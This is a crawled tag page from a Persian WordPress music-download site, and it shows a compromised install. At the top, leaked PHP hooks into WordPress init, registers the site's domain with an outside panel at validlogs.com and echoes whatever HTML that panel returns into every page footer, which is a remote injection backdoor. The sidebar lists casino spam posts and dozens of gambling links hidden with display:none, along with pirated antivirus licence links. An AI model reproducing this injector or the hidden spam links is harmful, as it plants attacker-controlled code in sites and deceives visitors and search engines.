

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%85%D9%88%D8%B2%DB%8C%DA%A9-rastak/
body_size: 15898
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود موزیک Rastak | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود موزیک Rastak خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-rastak/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود موزیک Rastakرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رستاک &#8211; کوچه لر" rel="bookmark" href="http://www.persian-star.net/rastak-kuchalar/">دانلود آهنگ جدید رستاک &#8211; کوچه لر</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : پنجشنبه 19 دسامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rastak-kuchalar/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rastak-kuchalar/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rastak-kuchalar/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>رستاک</strong>&#8221; به نام &#8220;<strong>کوچه لر</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rastak &#8211;<a href="http://www.persian-star.net/rastak-kuchalar/"> Kuchalar</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> رستاک</strong> بنام <a href="http://www.persian-star.net/rastak-kuchalar/"><strong>کوچه لر</strong> </a>با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-2158" src="http://www.persian-star.net/wp-content/uploads/2019/12/Rastak-Kuchalar.jpg" alt="آهنگ جدید رستاک - کوچَه لَر" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/12/Rastak-Kuchalar.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/12/Rastak-Kuchalar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/12/Rastak-Kuchalar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/12/Rastak-Kuchalar-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,080 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rastak-kuchalar/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rastak-kuchalar/" rel="bookmark" title="دانلود آهنگ جدید رستاک &#8211; کوچه لر">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 184 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 283 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 292 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 304 بازدید</li><li><a href="http://www.persian-star.net/advice-for-managing-your-budget-in-web-based-wagering-%e2%99%ac-nationwide-in-canada-%f0%9f%8e%89/" title="Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉">Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉</a> - 306 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 306 بازدید</li><li><a href="http://www.persian-star.net/cazinou-staylucky-%e2%99%a5%ef%b8%8f-romania-claim-your-reward/" title="Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward">Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward</a> - 311 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 315 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 323 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 330 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 14</a></li>
<div style="display:none;"><a href="https://1xbet.fun/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
